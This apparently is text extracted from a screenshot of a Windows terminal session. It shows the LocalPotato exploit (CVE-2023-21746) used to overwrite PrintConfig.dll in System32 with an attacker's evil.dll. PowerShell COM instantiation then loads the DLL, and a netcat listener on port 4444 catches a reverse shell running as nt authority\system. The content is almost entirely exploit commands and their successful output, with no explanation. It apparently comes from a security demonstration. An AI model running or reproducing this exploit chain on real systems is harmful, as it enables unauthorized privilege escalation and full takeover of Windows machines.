 Command Prompt - powershell
PS C:\temp\attack> cmd /c ".\LocalPotato.exe -i C:\temp\attack\evil.dll -o \windows\System32\spool\drivers\x64\3\Print
nfig.dll -c {A9819296-E5B3-4E67-8226-5E72CE9E1FB7}"
LocalPotato (aka CVE-2023-21746)
by splinter_code & decoder_it
[*] Objref Moniker Display Name = objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGAQAAAAAAAAAovDq3/FK5HOpD5IElgJtVAiQAACAcZCHYB
Uj2FP5iwAFgAHAHMAMAAxAAAABwAxADkAMgAuADEANgA4AC4AMgAxADIALgAzADgAAAAAAAkA//8AAB4A//8AABAA//8AAAoA//8AABYA//8AAB8A//8AA
A//8AAAAA:
[*] Calling CoGetInstanceFromIStorage with CLSID:{A9819296-E5B3-4E67-8226-5E72CE9E1FB7}
[*] Marshalling the IStorage object... IStorageTrigger written: 100 bytes
[*] Received DCOM NTLM type 1 authentication from the privileged client
[*] Connected to the SMB server with ip 127.0.0.1 and port 445
[+] SMB Client Auth Context swapped with SYSTEM
[+] RPC Server Auth Context swapped with the Current User
[*] Received DCOM NTLM type 3 authentication from the privileged client
[+] SMB reflected DCOM authentication succeeded!
[+] SMB Connect Tree: \\127.0.0.1\c$  success
[+] SMB Create Request File: windows\System32\spool\drivers\x64\3\PrintConfig.dll success
[+] SMB Write Request file: windows\System32\spool\drivers\x64\3\PrintConfig.dll success
[+] SMB Close File success
[+] SMB Tree Disconnect success
PS C:\temp\attack> $type = [Type]::GetTypeFromCLSID("{854A20FB-2D44-457D-992F-EF13785D2B51}")
PS C:\temp\attack> $object = [Activator]::CreateInstance($type)
Command Prompt - netcat -lnvp 4444
C:\temp\attack>netcat -lnvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 51938
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>